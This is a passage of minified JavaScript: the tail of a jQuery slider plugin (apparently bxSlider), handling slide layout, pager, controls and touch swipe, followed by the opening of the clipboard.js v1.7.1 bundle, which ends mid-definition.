				}), o.usingCSS && o.settings.easing ? r.css("-" + o.cssPrefix + "-transition-timing-function", o.settings.easing) : o.settings.easing || (o.settings.easing = "swing"), f(), o.viewport.css({
					width: "100%",
					overflow: "hidden",
					position: "relative"
				}), o.viewport.parent().css({
					maxWidth: p()
				}), o.settings.pager || o.viewport.parent().css({
					margin: "0 auto 0px"
				}), o.children.css({
					"float": "horizontal" == o.settings.mode ? "left" : "none",
					listStyle: "none",
					position: "relative"
				}), o.children.css("width", u()), "horizontal" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginRight", o.settings.slideMargin), "vertical" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginBottom", o.settings.slideMargin), "fade" == o.settings.mode && (o.children.css({
					position: "absolute",
					zIndex: 0,
					display: "none"
				}), o.children.eq(o.settings.startSlide).css({
					zIndex: o.settings.slideZIndex,
					display: "block"
				})), o.controls.el = t('<div class="bx-controls" />'), o.settings.captions && P(), o.active.last = o.settings.startSlide == x() - 1, o.settings.video && r.fitVids();
				var e = o.children.eq(o.settings.startSlide);
				"all" == o.settings.preloadImages && (e = o.children), o.settings.ticker ? o.settings.pager = !1 : (o.settings.pager && T(), o.settings.controls && C(), o.settings.auto && o.settings.autoControls && E(), (o.settings.controls || o.settings.autoControls || o.settings.pager) && o.viewport.after(o.controls.el)), g(e, h)
			},
			g = function(e, i) {
				var s = e.find("img, iframe").length;
				if (0 == s) return i(), void 0;
				var n = 0;
				e.find("img, iframe").each(function() {
					t(this).one("load", function() {
						++n == s && i()
					}).each(function() {
						this.complete && t(this).load()
					})
				})
			},
			h = function() {
				if (o.settings.infiniteLoop && "fade" != o.settings.mode && !o.settings.ticker) {
					var e = "vertical" == o.settings.mode ? o.settings.minSlides : o.settings.maxSlides,
						i = o.children.slice(0, e).clone().addClass("bx-clone"),
						s = o.children.slice(-e).clone().addClass("bx-clone");
					r.append(i).prepend(s)
				}
				o.loader.remove(), S(), "vertical" == o.settings.mode && (o.settings.adaptiveHeight = !0), o.viewport.height(v()), r.redrawSlider(), o.settings.onSliderLoad(o.active.index), o.initialized = !0, o.settings.responsive && t(window).bind("resize", Z), o.settings.auto && o.settings.autoStart && H(), o.settings.ticker && L(), o.settings.pager && q(o.settings.startSlide), o.settings.controls && W(), o.settings.touchEnabled && !o.settings.ticker && O()
			},
			v = function() {
				var e = 0,
					s = t();
				if ("vertical" == o.settings.mode || o.settings.adaptiveHeight) if (o.carousel) {
					var n = 1 == o.settings.moveSlides ? o.active.index : o.active.index * m();
					for (s = o.children.eq(n), i = 1; i <= o.settings.maxSlides - 1; i++) s = n + i >= o.children.length ? s.add(o.children.eq(i - 1)) : s.add(o.children.eq(n + i))
				} else s = o.children.eq(o.active.index);
				else s = o.children;
				return "vertical" == o.settings.mode ? (s.each(function() {
					e += t(this).outerHeight()
				}), o.settings.slideMargin > 0 && (e += o.settings.slideMargin * (o.settings.minSlides - 1))) : e = Math.max.apply(Math, s.map(function() {
					return t(this).outerHeight(!1)
				}).get()), e
			},
			p = function() {
				var t = "100%";
				return o.settings.slideWidth > 0 && (t = "horizontal" == o.settings.mode ? o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin : o.settings.slideWidth), t
			},
			u = function() {
				var t = o.settings.slideWidth,
					e = o.viewport.width();
				return 0 == o.settings.slideWidth || o.settings.slideWidth > e && !o.carousel || "vertical" == o.settings.mode ? t = e : o.settings.maxSlides > 1 && "horizontal" == o.settings.mode && (e > o.maxThreshold || e < o.minThreshold && (t = (e - o.settings.slideMargin * (o.settings.minSlides - 1)) / o.settings.minSlides)), t
			},
			f = function() {
				var t = 1;
				if ("horizontal" == o.settings.mode && o.settings.slideWidth > 0) if (o.viewport.width() < o.minThreshold) t = o.settings.minSlides;
				else if (o.viewport.width() > o.maxThreshold) t = o.settings.maxSlides;
				else {
					var e = o.children.first().width();
					t = Math.floor(o.viewport.width() / e)
				} else "vertical" == o.settings.mode && (t = o.settings.minSlides);
				return t
			},
			x = function() {
				var t = 0;
				if (o.settings.moveSlides > 0) if (o.settings.infiniteLoop) t = o.children.length / m();
				else for (var e = 0, i = 0; e < o.children.length;)++t, e = i + f(), i += o.settings.moveSlides <= f() ? o.settings.moveSlides : f();
				else t = Math.ceil(o.children.length / f());
				return t
			},
			m = function() {
				return o.settings.moveSlides > 0 && o.settings.moveSlides <= f() ? o.settings.moveSlides : f()
			},
			S = function() {
				if (o.children.length > o.settings.maxSlides && o.active.last && !o.settings.infiniteLoop) {
					if ("horizontal" == o.settings.mode) {
						var t = o.children.last(),
							e = t.position();
						b(-(e.left - (o.viewport.width() - t.width())), "reset", 0)
					} else if ("vertical" == o.settings.mode) {
						var i = o.children.length - o.settings.minSlides,
							e = o.children.eq(i).position();
						b(-e.top, "reset", 0)
					}
				} else {
					var e = o.children.eq(o.active.index * m()).position();
					o.active.index == x() - 1 && (o.active.last = !0), void 0 != e && ("horizontal" == o.settings.mode ? b(-e.left, "reset", 0) : "vertical" == o.settings.mode && b(-e.top, "reset", 0))
				}
			},
			b = function(t, e, i, s) {
				if (o.usingCSS) {
					var n = "vertical" == o.settings.mode ? "translate3d(0, " + t + "px, 0)" : "translate3d(" + t + "px, 0, 0)";
					r.css("-" + o.cssPrefix + "-transition-duration", i / 1e3 + "s"), "slide" == e ? (r.css(o.animProp, n), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function() {
						r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), D()
					})) : "reset" == e ? r.css(o.animProp, n) : "ticker" == e && (r.css("-" + o.cssPrefix + "-transition-timing-function", "linear"), r.css(o.animProp, n), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function() {
						r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), b(s.resetValue, "reset", 0), N()
					}))
				} else {
					var a = {};
					a[o.animProp] = t, "slide" == e ? r.animate(a, i, o.settings.easing, function() {
						D()
					}) : "reset" == e ? r.css(o.animProp, t) : "ticker" == e && r.animate(a, speed, "linear", function() {
						b(s.resetValue, "reset", 0), N()
					})
				}
			},
			w = function() {
				for (var e = "", i = x(), s = 0; i > s; s++) {
					var n = "";
					o.settings.buildPager && t.isFunction(o.settings.buildPager) ? (n = o.settings.buildPager(s), o.pagerEl.addClass("bx-custom-pager")) : (n = s + 1, o.pagerEl.addClass("bx-default-pager")), e += '<div class="bx-pager-item"><a href="" data-slide-index="' + s + '" class="bx-pager-link">' + n + "</a></div>"
				}
				o.pagerEl.html(e)
			},
			T = function() {
				o.settings.pagerCustom ? o.pagerEl = t(o.settings.pagerCustom) : (o.pagerEl = t('<div class="bx-pager" />'), o.settings.pagerSelector ? t(o.settings.pagerSelector).html(o.pagerEl) : o.controls.el.addClass("bx-has-pager").append(o.pagerEl), w()), o.pagerEl.on("click", "a", I)
			},
			C = function() {
				o.controls.next = t('<a class="bx-next" href=""><i class="fa fa-chevron-right"></i></a>'), o.controls.prev = t('<a class="bx-prev" href=""><i class="fa fa-chevron-left"></i></a>'), o.controls.next.bind("click", y), o.controls.prev.bind("click", z), o.settings.nextSelector && t(o.settings.nextSelector).append(o.controls.next), o.settings.prevSelector && t(o.settings.prevSelector).append(o.controls.prev), o.settings.nextSelector || o.settings.prevSelector || (o.controls.directionEl = t('<div class="bx-controls-direction" />'), o.controls.directionEl.append(o.controls.prev).append(o.controls.next), o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))
			},
			E = function() {
				o.controls.start = t('<div class="bx-controls-auto-item"><a class="bx-start" href="">' + o.settings.startText + "</a></div>"), o.controls.stop = t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">' + o.settings.stopText + "</a></div>"), o.controls.autoEl = t('<div class="bx-controls-auto" />'), o.controls.autoEl.on("click", ".bx-start", k), o.controls.autoEl.on("click", ".bx-stop", M), o.settings.autoControlsCombine ? o.controls.autoEl.append(o.controls.start) : o.controls.autoEl.append(o.controls.start).append(o.controls.stop), o.settings.autoControlsSelector ? t(o.settings.autoControlsSelector).html(o.controls.autoEl) : o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl), A(o.settings.autoStart ? "stop" : "start")
			},
			P = function() {
				o.children.each(function() {
					var e = t(this).find("img:first").attr("title");
					void 0 != e && ("" + e).length && t(this).append('<div class="bx-caption"><span>' + e + "</span></div>")
				})
			},
			y = function(t) {
				o.settings.auto && r.stopAuto(), r.goToNextSlide(), t.preventDefault()
			},
			z = function(t) {
				o.settings.auto && r.stopAuto(), r.goToPrevSlide(), t.preventDefault()
			},
			k = function(t) {
				r.startAuto(), t.preventDefault()
			},
			M = function(t) {
				r.stopAuto(), t.preventDefault()
			},
			I = function(e) {
				o.settings.auto && r.stopAuto();
				var i = t(e.currentTarget),
					s = parseInt(i.attr("data-slide-index"));
				s != o.active.index && r.goToSlide(s), e.preventDefault()
			},
			q = function(e) {
				var i = o.children.length;
				return "short" == o.settings.pagerType ? (o.settings.maxSlides > 1 && (i = Math.ceil(o.children.length / o.settings.maxSlides)), o.pagerEl.html(e + 1 + o.settings.pagerShortSeparator + i), void 0) : (o.pagerEl.find("a").removeClass("active"), o.pagerEl.each(function(i, s) {
					t(s).find("a").eq(e).addClass("active")
				}), void 0)
			},
			D = function() {
				if (o.settings.infiniteLoop) {
					var t = "";
					0 == o.active.index ? t = o.children.eq(0).position() : o.active.index == x() - 1 && o.carousel ? t = o.children.eq((x() - 1) * m()).position() : o.active.index == o.children.length - 1 && (t = o.children.eq(o.children.length - 1).position()), t && ("horizontal" == o.settings.mode ? b(-t.left, "reset", 0) : "vertical" == o.settings.mode && b(-t.top, "reset", 0))
				}
				o.working = !1, o.settings.onSlideAfter(o.children.eq(o.active.index), o.oldIndex, o.active.index)
			},
			A = function(t) {
				o.settings.autoControlsCombine ? o.controls.autoEl.html(o.controls[t]) : (o.controls.autoEl.find("a").removeClass("active"), o.controls.autoEl.find("a:not(.bx-" + t + ")").addClass("active"))
			},
			W = function() {
				1 == x() ? (o.controls.prev.addClass("disabled"), o.controls.next.addClass("disabled")) : !o.settings.infiniteLoop && o.settings.hideControlOnEnd && (0 == o.active.index ? (o.controls.prev.addClass("disabled"), o.controls.next.removeClass("disabled")) : o.active.index == x() - 1 ? (o.controls.next.addClass("disabled"), o.controls.prev.removeClass("disabled")) : (o.controls.prev.removeClass("disabled"), o.controls.next.removeClass("disabled")))
			},
			H = function() {
				o.settings.autoDelay > 0 ? setTimeout(r.startAuto, o.settings.autoDelay) : r.startAuto(), o.settings.autoHover && r.hover(function() {
					o.interval && (r.stopAuto(!0), o.autoPaused = !0)
				}, function() {
					o.autoPaused && (r.startAuto(!0), o.autoPaused = null)
				})
			},
			L = function() {
				var e = 0;
				if ("next" == o.settings.autoDirection) r.append(o.children.clone().addClass("bx-clone"));
				else {
					r.prepend(o.children.clone().addClass("bx-clone"));
					var i = o.children.first().position();
					e = "horizontal" == o.settings.mode ? -i.left : -i.top
				}
				b(e, "reset", 0), o.settings.pager = !1, o.settings.controls = !1, o.settings.autoControls = !1, o.settings.tickerHover && !o.usingCSS && o.viewport.hover(function() {
					r.stop()
				}, function() {
					var e = 0;
					o.children.each(function() {
						e += "horizontal" == o.settings.mode ? t(this).outerWidth(!0) : t(this).outerHeight(!0)
					});
					var i = o.settings.speed / e,
						s = "horizontal" == o.settings.mode ? "left" : "top",
						n = i * (e - Math.abs(parseInt(r.css(s))));
					N(n)
				}), N()
			},
			N = function(t) {
				speed = t ? t : o.settings.speed;
				var e = {
					left: 0,
					top: 0
				},
					i = {
						left: 0,
						top: 0
					};
				"next" == o.settings.autoDirection ? e = r.find(".bx-clone").first().position() : i = o.children.first().position();
				var s = "horizontal" == o.settings.mode ? -e.left : -e.top,
					n = "horizontal" == o.settings.mode ? -i.left : -i.top,
					a = {
						resetValue: n
					};
				b(s, "ticker", speed, a)
			},
			O = function() {
				o.touch = {
					start: {
						x: 0,
						y: 0
					},
					end: {
						x: 0,
						y: 0
					}
				}, o.viewport.bind("touchstart", X)
			},
			X = function(t) {
				if (o.working) t.preventDefault();
				else {
					o.touch.originalPos = r.position();
					var e = t.originalEvent;
					o.touch.start.x = e.changedTouches[0].pageX, o.touch.start.y = e.changedTouches[0].pageY, o.viewport.bind("touchmove", Y), o.viewport.bind("touchend", V)
				}
			},
			Y = function(t) {
				var e = t.originalEvent,
					i = Math.abs(e.changedTouches[0].pageX - o.touch.start.x),
					s = Math.abs(e.changedTouches[0].pageY - o.touch.start.y);
				if (3 * i > s && o.settings.preventDefaultSwipeX ? t.preventDefault() : 3 * s > i && o.settings.preventDefaultSwipeY && t.preventDefault(), "fade" != o.settings.mode && o.settings.oneToOneTouch) {
					var n = 0;
					if ("horizontal" == o.settings.mode) {
						var r = e.changedTouches[0].pageX - o.touch.start.x;
						n = o.touch.originalPos.left + r
					} else {
						var r = e.changedTouches[0].pageY - o.touch.start.y;
						n = o.touch.originalPos.top + r
					}
					b(n, "reset", 0)
				}
			},
			V = function(t) {
				o.viewport.unbind("touchmove", Y);
				var e = t.originalEvent,
					i = 0;
				if (o.touch.end.x = e.changedTouches[0].pageX, o.touch.end.y = e.changedTouches[0].pageY, "fade" == o.settings.mode) {
					var s = Math.abs(o.touch.start.x - o.touch.end.x);
					s >= o.settings.swipeThreshold && (o.touch.start.x > o.touch.end.x ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto())
				} else {
					var s = 0;
					"horizontal" == o.settings.mode ? (s = o.touch.end.x - o.touch.start.x, i = o.touch.originalPos.left) : (s = o.touch.end.y - o.touch.start.y, i = o.touch.originalPos.top), !o.settings.infiniteLoop && (0 == o.active.index && s > 0 || o.active.last && 0 > s) ? b(i, "reset", 200) : Math.abs(s) >= o.settings.swipeThreshold ? (0 > s ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto()) : b(i, "reset", 200)
				}
				o.viewport.unbind("touchend", V)
			},
			Z = function() {
				var e = t(window).width(),
					i = t(window).height();
				(a != e || l != i) && (a = e, l = i, r.redrawSlider(), o.settings.onSliderResize.call(r, o.active.index))
			};
		return r.goToSlide = function(e, i) {
			if (!o.working && o.active.index != e) if (o.working = !0, o.oldIndex = o.active.index, o.active.index = 0 > e ? x() - 1 : e >= x() ? 0 : e, o.settings.onSlideBefore(o.children.eq(o.active.index), o.oldIndex, o.active.index), "next" == i ? o.settings.onSlideNext(o.children.eq(o.active.index), o.oldIndex, o.active.index) : "prev" == i && o.settings.onSlidePrev(o.children.eq(o.active.index), o.oldIndex, o.active.index), o.active.last = o.active.index >= x() - 1, o.settings.pager && q(o.active.index), o.settings.controls && W(), "fade" == o.settings.mode) o.settings.adaptiveHeight && o.viewport.height() != v() && o.viewport.animate({
				height: v()
			}, o.settings.adaptiveHeightSpeed), o.children.filter(":visible").fadeOut(o.settings.speed).css({
				zIndex: 0
			}), o.children.eq(o.active.index).css("zIndex", o.settings.slideZIndex + 1).fadeIn(o.settings.speed, function() {
				t(this).css("zIndex", o.settings.slideZIndex), D()
			});
			else {
				o.settings.adaptiveHeight && o.viewport.height() != v() && o.viewport.animate({
					height: v()
				}, o.settings.adaptiveHeightSpeed);
				var s = 0,
					n = {
						left: 0,
						top: 0
					};
				if (!o.settings.infiniteLoop && o.carousel && o.active.last) if ("horizontal" == o.settings.mode) {
					var a = o.children.eq(o.children.length - 1);
					n = a.position(), s = o.viewport.width() - a.outerWidth()
				} else {
					var l = o.children.length - o.settings.minSlides;
					n = o.children.eq(l).position()
				} else if (o.carousel && o.active.last && "prev" == i) {
					var d = 1 == o.settings.moveSlides ? o.settings.maxSlides - m() : (x() - 1) * m() - (o.children.length - o.settings.maxSlides),
						a = r.children(".bx-clone").eq(d);
					n = a.position()
				} else if ("next" == i && 0 == o.active.index) n = r.find("> .bx-clone").eq(o.settings.maxSlides).position(), o.active.last = !1;
				else if (e >= 0) {
					var c = e * m();
					n = o.children.eq(c).position()
				}
				if ("undefined" != typeof n) {
					var g = "horizontal" == o.settings.mode ? -(n.left - s) : -n.top;
					b(g, "slide", o.settings.speed)
				}
			}
		}, r.goToNextSlide = function() {
			if (o.settings.infiniteLoop || !o.active.last) {
				var t = parseInt(o.active.index) + 1;
				r.goToSlide(t, "next")
			}
		}, r.goToPrevSlide = function() {
			if (o.settings.infiniteLoop || 0 != o.active.index) {
				var t = parseInt(o.active.index) - 1;
				r.goToSlide(t, "prev")
			}
		}, r.startAuto = function(t) {
			o.interval || (o.interval = setInterval(function() {
				"next" == o.settings.autoDirection ? r.goToNextSlide() : r.goToPrevSlide()
			}, o.settings.pause), o.settings.autoControls && 1 != t && A("stop"))
		}, r.stopAuto = function(t) {
			o.interval && (clearInterval(o.interval), o.interval = null, o.settings.autoControls && 1 != t && A("start"))
		}, r.getCurrentSlide = function() {
			return o.active.index
		}, r.getCurrentSlideElement = function() {
			return o.children.eq(o.active.index)
		}, r.getSlideCount = function() {
			return o.children.length
		}, r.redrawSlider = function() {
			o.children.add(r.find(".bx-clone")).outerWidth(u()), o.viewport.css("height", v()), o.settings.ticker || S(), o.active.last && (o.active.index = x() - 1), o.active.index >= x() && (o.active.last = !0), o.settings.pager && !o.settings.pagerCustom && (w(), q(o.active.index))
		}, r.destroySlider = function() {
			o.initialized && (o.initialized = !1, t(".bx-clone", this).remove(), o.children.each(function() {
				void 0 != t(this).data("origStyle") ? t(this).attr("style", t(this).data("origStyle")) : t(this).removeAttr("style")
			}), void 0 != t(this).data("origStyle") ? this.attr("style", t(this).data("origStyle")) : t(this).removeAttr("style"), t(this).unwrap().unwrap(), o.controls.el && o.controls.el.remove(), o.controls.next && o.controls.next.remove(), o.controls.prev && o.controls.prev.remove(), o.pagerEl && o.settings.controls && o.pagerEl.remove(), t(".bx-caption", this).remove(), o.controls.autoEl && o.controls.autoEl.remove(), clearInterval(o.interval), o.settings.responsive && t(window).unbind("resize", Z))
		}, r.reloadSlider = function(t) {
			void 0 != t && (n = t), r.destroySlider(), d()
		}, d(), this
	}
}(jQuery);
/*!
 * clipboard.js v1.7.1
 */
!
function(t) {
	if ("object" == typeof exports && "undefined" != typeof module) module.exports = t();
	else if ("function" == typeof define && define.amd) define([], t);
	else {
		var e;
		e = "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : this, e.Clipboard = t()
	}
}(function() {
	var t, e, n;
	return function t(e, n, o) {
		function i(a, c) {
			if (!n[a]) {
				if (!e[a]) {
					var l = "function" == typeof require && require;
					if (!c && l) return l(a, !0);
					if (r) return r(a, !0);
					var s = new Error("Cannot find module '" + a + "'");
					throw s.code = "MODULE_NOT_FOUND", s
				}
				var u = n[a] = {
					exports: {}
				};
				e[a][0].call(u.exports, function(t) {
					var n = e[a][1][t];
					return i(n || t)
				}, u, u.exports, t, e, n, o)
			}
			return n[a].exports
		}
		for (var r = "function" == typeof require && require, a = 0; a < o.length; a++) i(o[a]);
		return i
	}({
		1: [function(t, e, n) {
			function o(t, e) {
				for (; t && t.nodeType !== i;) {
					if ("function" == typeof t.matches && t.matches(e)) return t;
					t = t.parentNode
				}
			}
			var i = 9;
			if ("undefined" != typeof Element && !Element.prototype.matches) {
				var r = Element.prototype;
				r.matches = r.matchesSelector || r.mozMatchesSelector || r.msMatchesSelector || r.oMatchesSelector || r.webkitMatchesSelector
			}
			e.exports = o
		}, {}],
		2: [function(t, e, n) {
			function o(t, e, n, o, r) {
				var a = i.apply(this, arguments);
				return t.addEventListener(n, a, r), {
					destroy: function() {
						t.removeEventListener(n, a, r)
					}
				}
			}
			function i(t, e, n, o) {
				return function(n) {
					n.delegateTarget = r(n.target, e), n.delegateTarget && o.call(t, n)
				}
			}
			var r = t("./closest");
			e.exports = o
		}, {
			"./closest": 1
		}],
		3: [function(t, e, n) {
			n.node = function(t) {
				return void 0 !== t && t instanceof HTMLElement && 1 === t.nodeType
			}, n.nodeList = function(t) {
				var e = Object.prototype.toString.call(t);
				return void 0 !== t && ("[object NodeList]" === e || "[object HTMLCollection]" === e) && "length" in t && (0 === t.length || n.node(t[0]))
			}, n.string = function(t) {
				return "string" == typeof t || t instanceof String
			}, n.fn = function(t) {
				return "[object Function]" === Object.prototype.toString.call(t)
			}
		}, {}],
		4: [function(t, e, n) {
			function o(t, e, n) {
				if (!t && !e && !n) throw new Error("Missing required arguments");
				if (!c.string(e)) throw new TypeError("Second argument must be a String");
				if (!c.fn(n)) throw new TypeError("Third argument must be a Function");
				if (c.node(t)) return i(t, e, n);
				if (c.nodeList(t)) return r(t, e, n);
				if (c.string(t)) return a(t, e, n);
				throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")
			}
			function i(t, e, n) {
				return t.addEventListener(e, n), {
					destroy: function() {
						t.removeEventListener(e, n)
					}
				}
			}
			function r(t, e, n) {
				return Array.prototype.forEach.call(t, function(t) {
					t.addEventListener(e, n)
				}), {
					destroy: function() {
						Array.prototype.forEach.call(t, function(t) {
							t.removeEventListener(e, n)
						})
					}
				}
			}
			function a(t, e, n) {
				return l(document.body, t, e, n)
			}
			var c = t("./is"),
				l = t("delegate");
			e.exports = o
		}, {
			"./is": 3,
			delegate: 2
		}],
		5: [function(t, e, n) {
			function o(t) {
				var e;
				if ("SELECT" === t.nodeName) t.focus(), e = t.value;
				else if ("INPUT" === t.nodeName || "TEXTAREA" === t.nodeName) {
					var n = t.hasAttribute("readonly");
					n || t.setAttribute("readonly", ""), t.select(), t.setSelectionRange(0, t.value.length), n || t.removeAttribute("readonly"), e = t.value
				} else {
					t.hasAttribute("contenteditable") && t.focus();
					var o = window.getSelection(),
						i = document.createRange();
					i.selectNodeContents(t), o.removeAllRanges(), o.addRange(i), e = o.toString()
				}
				return e
			}
			e.exports = o
		}, {}],
		6: [function(t, e, n) {
			function o() {}
			o.prototype = {
				on: function(t, e, n) {
					var o = this.e || (this.e = {});
					return (o[t] || (o[t] = [])).push({
						fn: e,
						ctx: n
					}), this
				},
				once: function(t, e, n) {
					function o() {
						i.off(t, o), e.apply(n, arguments)
					}
					var i = this;
					return o._ = e, this.on(t, o, n)
				},
				emit: function(t) {
					var e = [].slice.call(arguments, 1),
						n = ((this.e || (this.e = {}))[t] || []).slice(),
						o = 0,
						i = n.length;
					for (o; o < i; o++) n[o].fn.apply(n[o].ctx, e);
					return this
				},
				off: function(t, e) {
					var n = this.e || (this.e = {}),
						o = n[t],
						i = [];
					if (o && e) for (var r = 0, a = o.length; r < a; r++) o[r].fn !== e && o[r].fn._ !== e && i.push(o[r]);
					return i.length ? n[t] = i : delete n[t], this
				}
			}, e.exports = o
		}, {}],
		7: [function(e, n, o) {
			!
			function(i, r) {
				if ("function" == typeof t && t.amd) t(["module", "select"], r);
				else if (void 0 !== o) r(n, e("select"));
				else {
					var a = {
						exports: {}
					};
					r(a, i.select), i.clipboardAction = a.exports
				}
			}(this, function(t, e) {
				"use strict";

				function n(t) {
					return t && t.__esModule ? t : {
					default:
						t
					}
				}
				function o(t, e) {
					if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
				}
				var i = n(e),
					r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ?
				function(t) {
					return typeof t
				} : function(t) {
					return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
				}, a = function() {
					function t(t, e) {
						for (var n = 0; n < e.length; n++) {
							var o = e[n];
							o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(t, o.key, o)
						}
					}
					return function(e, n, o) {
						return n && t(e.prototype, n), o && t(e, o), e
					}
				}(), c = function() {
					function t(e) {
						o(this, t), this.resolveOptions(e), this.initSelection()
					}
					return a(t, [{
						key: "resolveOptions",
						value: function t() {
							var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
							this.action = e.action, this.container = e.container, this.emitter = e.emitter, this.target = e.target, this.text = e.text, this.trigger = e.trigger, this.selectedText = ""
						}
					}, {
						key: "initSelection",
						value: function t() {
							this.text ? this.selectFake() : this.target && this.selectTarget()
						}
					}, {
						key: "selectFake",
						value: function t() {
							var e = this,
								n = "rtl" == document.documentElement.getAttribute("dir");
							this.removeFake(), this.fakeHandlerCallback = function() {
								return e.removeFake()
							}, this.fakeHandler = this.container.addEventListener("click", this.fakeHandlerCallback) || !0, this.fakeElem = document.createElement("textarea"), this.fakeElem.style.fontSize = "12pt", this.fakeElem.style.border = "0", this.fakeElem.style.padding = "0", this.fakeElem.style.margin = "0", this.fakeElem.style.position = "absolute", this.fakeElem.style[n ? "right" : "left"] = "-9999px";
							var o = window.pageYOffset || document.documentElement.scrollTop;
							this.fakeElem.style.top = o + "px", this.fakeElem.setAttribute("readonly", ""), this.fakeElem.value = this.text, this.container.appendChild(this.fakeElem), this.selectedText = (0, i.
						default)(this.fakeElem), this.copyText()
						}
					}, {
						key: "removeFake",
						value: function t() {
							this.fakeHandler && (this.container.removeEventListener("click", this.fakeHandlerCallback), this.fakeHandler = null, this.fakeHandlerCallback = null), this.fakeElem && (this.container.removeChild(this.fakeElem), this.fakeElem = null)
						}
					}, {
						key: "selectTarget",
						value: function t() {
							this.selectedText = (0, i.
						default)(this.target), this.copyText()
						}
					}, {
						key: "copyText",
						value: function t() {
							var e = void 0;
							try {
								e = document.execCommand(this.action)
							} catch (t) {
								e = !1
							}
							this.handleResult(e)
						}
					}, {
						key: "handleResult",
						value: function t(e) {
							this.emitter.emit(e ? "success" : "error", {
								action: this.action,
								text: this.selectedText,
								trigger: this.trigger,
								clearSelection: this.clearSelection.bind(this)
							})
						}
					}, {
						key: "clearSelection",
						value: function t() {
							this.trigger && this.trigger.focus(), window.getSelection().removeAllRanges()
						}
					}, {
						key: "destroy",
						value: function t() {
							this.removeFake()
						}
					}, {
						key: "action",
						set: function t() {
							var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "copy";
							if (this._action = e, "copy" !== this._action && "cut" !== this._action) throw new Error('Invalid "action" value, use either "copy" or "cut"')
						},
						get: function t() {
							return this._action
						}
					}, {
						key: "target",
						set: function t(e) {
							if (void 0 !== e) {
								if (!e || "object" !== (void 0 === e ? "undefined" : r(e)) || 1 !== e.nodeType) throw new Error('Invalid "target" value, use a valid Element');
								if ("copy" === this.action && e.hasAttribute("disabled")) throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');
								if ("cut" === this.action && (e.hasAttribute("readonly") || e.hasAttribute("disabled"))) throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');
								this._target = e
							}
						},
						get: function t() {
							return this._target
						}
					}]), t
				}();
				t.exports = c
			})
		}, {
			select: 5
		}],
		8: [function(e, n, o) {
			!
			function(i, r) {
				if ("function" == typeof t && t.amd) t(["module", "./clipboard-action", "tiny-emitter", "good-listener"], r);
				else if (void 0 !== o) r(n, e("./clipboard-action"), e("tiny-emitter"), e("good-listener"));
				else {
					var a = {
						exports: {}
					};
					r(a, i.clipboardAction, i.tinyEmitter, i.goodListener), i.clipboard = a.exports
				}
			}(this, function(t, e, n, o) {
				"use strict";

				function i(t) {
					return t && t.__esModule ? t : {
					default:
						t
					}
				}
				function r(t, e) {
					if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
				}
				function a(t, e) {
					if (!t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
					return !e || "object" != typeof e && "function" != typeof e ? t : e
				}
				function c(t, e) {
					if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function, not " + typeof e);
					t.prototype = Object.create(e && e.prototype, {
						constructor: {
							value: t,
							enumerable: !1,
							writable: !0,
							configurable: !0
						}
					}), e && (Object.setPrototypeOf ? Object.setPrototypeOf(t, e) : t.__proto__ = e)
				}
				function l(t, e) {
					var n = "data-clipboard-" + t;
					if (e.hasAttribute(n)) return e.getAttribute(n)
				}
				var s = i(e),
					u = i(n),
					f = i(o),
					d = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ?
				function(t) {
					return typeof t
				} : function(t) {
					return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
				}, h = function() {
					function t(t, e) {
						for (var n = 0; n < e.length; n++) {
							var o = e[n];
							o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(t, o.key, o)
						}
					}
					return function(e, n, o) {
						return n && t(e.prototype, n), o && t(e, o), e
					}
				}(), p = function(t) {
					function e(t, n) {
						r(this, e);
						var o = a(this, (e.__proto__ || Object.getPrototypeOf(e)).call(this));
						return o.resolveOptions(n), o.listenClick(t), o
					}
					return c(e, t), h(e, [{
						key: "resolveOptions",
						value: function t() {
							var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
							this.action = "function" == typeof e.action ? e.action : this.defaultAction, this.target = "function" == typeof e.target ? e.target : this.defaultTarget, this.text = "function" == typeof e.text ? e.text : this.defaultText, this.container = "object" === d(e.container) ? e.container : document.body
						}
					}, {
						key: "listenClick",
						value: function t(e) {
							var n = this;
							this.listener = (0, f.
						default)(e, "click", function(t) {
								return n.onClick(t)
							})
						}
					}, {
						key: "onClick",
						value: function t(e) {
							var n = e.delegateTarget || e.currentTarget;
							this.clipboardAction && (this.clipboardAction = null), this.clipboardAction = new s.
						default ({
								action: this.action(n),
								target: this.target(n),
								text: this.text(n),
								container: this.container,
								trigger: n,
								emitter: this
							})
						}
					}, {
						key: "defaultAction",
						value: function t(e) {
							return l("action", e)
						}
					}, {
						key: "defaultTarget",
						value: function t(e) {
							var n = l("target", e);
							if (n) return document.querySelector(n)
						}
					}, {
						key: "defaultText",
						value: function t(e) {
							return l("text", e)
						}
					}, {
						key: "destroy",
						value: function t() {
